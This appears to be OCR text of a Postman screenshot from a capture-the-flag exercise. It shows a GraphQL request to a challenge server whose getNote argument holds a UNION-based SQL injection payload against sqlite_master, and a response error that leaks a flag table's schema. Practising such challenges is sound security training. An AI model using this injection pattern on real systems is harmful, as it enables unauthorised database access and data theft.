 New
Import
Runner
CTF
Invite
Upgrade
POST http://207.180.200.166:8080...
POST http://207.180.200.166:8080...
POST http://207.180.200.166:8080...
GET http://207.180.200.166:9000/t...
No Environment
Untitled Request
BUILD
POST
http://207.180.200.166:8080/graphql
Send
Save
Params
Authorization
Headers (9)
Body
Pre-request Script
Tests
Settings
Cookies
Code
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL
No schema
QUERY
GRAPHQL VARIABLES
1 query {
2 getNote(q: "' AND 1 =1 UNION SELECT id, flag , null, null FROM sqlite_master WHERE
type!='meta' AND sql NOT NULL AND name ='العلم'; --") {
3 id
4 uuid
5 title
6 body
1
Body
Cookies (1)
Headers (5)
Test Results
Status: 200 OK
Time: 72 ms
Size: 363 B
Save Response
Pretty
Raw
Preview
Visualize
JSON
1 {
2 "errors": [
3 {
4 "message": "Received incompatible instance \"('CREATE TABLE العلم (id INTEGER PRIMARY KEY, flag TEXT NOT NULL)', None, None, None)\"."
5 }
6 ],
7 "data": {
8 "getNote": [
Find and Replace
Console
Bootcamp
Build
Browse